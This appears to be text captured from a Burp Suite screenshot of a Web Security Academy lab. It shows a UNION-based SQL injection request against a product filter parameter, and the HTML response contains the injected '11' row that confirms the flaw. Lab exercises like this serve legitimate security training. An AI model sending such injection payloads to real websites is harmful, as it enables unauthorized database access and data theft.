 1 × ...
Send Cancel < ▾ > ▾ Target: https
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+'11',+'11'%23 HTTP/1.1
2 Host: acb61fbc1ebe041b809200ea002900f7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=RHAbZ5F7GMmES8qCGy4A19xFuzStEPjq
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
Fur babies is a new concept for those of you who live in apartments where the Lan
79 All suits are made from breathable fabrics keeping your little ones cool, or warm
80 You will never be refused entry to your favorite restaurants again, your fur baby
81 Join the trendsetters of Beverly Hills, show off on Instagram, but remember a fur
</td>
82 </tr>
83 <tr>
84 <th>
Babbage Web Spray
</th>
85 <td>
Webs can be so unpredictable, falling apart and crashing to the ground just when
86 There is nothing more rewarding than waking up to a full web of bugs, you no long
87 Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and s
88 Babbage is a very versatile product, if used on low lying webs it will also work
89 For such a small price you&apos;d be a fool not to give it a try. You can be the
</td>
90 </tr>
91 <tr>
92 <th>
Pet Experience Days
</th>
93 <td>
Give your beloved furry friend their dream birthday. Here at PED, we offer unriva
94 A large collection of helium-filled balloons will be attached with a harness to y
95 Your dog will travel at 5 mph with the wind in its face, and I expect its tongue
96 You are strongly advised to wear wet weather clothing and carry an umbrella on th
</td>
97 </tr>
98 <tr>
99 <th>
11
</th>
100 <td>
11
</td>
101 </tr>
102 </tbody>
103 </table>